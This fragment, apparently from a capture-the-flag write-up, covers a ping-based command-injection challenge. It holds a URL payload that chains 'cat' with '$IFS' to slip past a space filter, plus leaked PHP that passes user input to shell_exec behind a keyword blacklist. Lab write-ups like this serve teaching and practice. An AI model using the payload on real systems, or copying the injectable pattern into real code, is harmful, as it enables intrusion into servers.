 不安全 | f5644517-0339-453a-8962-b436e1b96184.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS$1index.php
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>